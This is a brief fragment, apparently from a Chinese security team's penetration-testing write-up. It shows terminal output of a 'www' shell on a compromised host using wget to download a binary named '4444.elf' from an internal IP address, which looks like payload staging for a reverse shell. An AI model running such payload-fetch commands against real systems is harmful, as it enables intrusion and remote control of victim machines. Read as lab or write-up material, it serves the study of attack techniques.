 [www@localhost public]$ wget http://192.168.1.104:8090/4444.elf
wget http://192.168.1.104:8090/4444.elf
--2020-02-18 15:11:06--  http://192.168.1.104:8090/4444.elf
正在连接 192.168.1.104:8090... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：207 [application/octet-stream]
正在保存至: “4444.elf”
100%[======================================>] 207         --.-K/s 用时 0s
2020-02-18 15:11:06 (59.9 MB/s) - 已保存 “4444.elf” [207/207])
[www@localhost public]$
Gcow安全团队